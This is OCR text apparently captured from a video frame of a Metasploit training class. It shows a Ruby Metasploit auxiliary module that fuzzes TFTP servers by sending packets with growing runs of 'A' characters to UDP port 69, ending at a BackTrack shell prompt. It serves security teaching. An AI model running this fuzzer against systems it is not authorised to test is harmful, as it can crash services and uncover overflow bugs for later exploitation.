 EXIT
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com
View Virtual Machine Window
Session Edit View Bookmarks Settings Help
the Louisville MSF Class',
'Author' => 'Nullthreat',
'License' => MSF_LICENSE
)
register_options( [
Opt::RPORT(69)
], self.class)
end
def run_host(ip)
# Create an unbound UDP socket
udp_sock = Rex::Socket::Udp.create(
'Context' =>
{
'Msf' => framework,
'MsfExploit' => self,
}
)
count = 100 # Set an initial count
while count < 2000 # While the count is under 2000 run
evil = "A" * count # Set a number of "A"s equal to count
fuzz = evil + "." + evil
pkt = "\x00\x01" + fuzz + "\x00" # Define the payload
udp_sock.sendto(pkt, ip, datastore['RPORT']) # Send the packet
print_status("Sending: #{fuzz} - Bytes = #{fuzz.length}") # Status update
resp = udp_sock.get(1) # Capture the response
count += 50 # Increase count by 50, and loop
end
end
end
root@bt:/pentest/exploits/framework3/modules/auxiliary/fuzzers/tftp#
Shell
Shell No. 2
root@bt: /pentest/explo
2
17:04